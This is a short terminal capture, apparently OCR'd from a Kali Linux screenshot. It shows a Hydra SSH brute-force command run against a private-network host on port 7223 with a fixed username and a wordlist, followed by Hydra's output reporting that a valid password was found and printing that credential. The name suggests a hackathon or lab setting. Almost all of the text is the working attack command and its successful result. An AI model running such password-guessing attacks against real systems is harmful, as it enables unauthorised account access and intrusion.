 └─$ hydra -l hackathonll -P word.dir ssh://192.168.91.139:7223 -f 255 ⨯
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-12 11:
27:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 110 login tries (l:1/p:11
0), ~7 tries per task
[DATA] attacking ssh://192.168.91.139:7223/
[7223][ssh] host: 192.168.91.139 login: hackathonll password: Ti@gO
[STATUS] attack finished for 192.168.91.139 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-12 11:
27:33
┌──(kali㉿kali)-[~]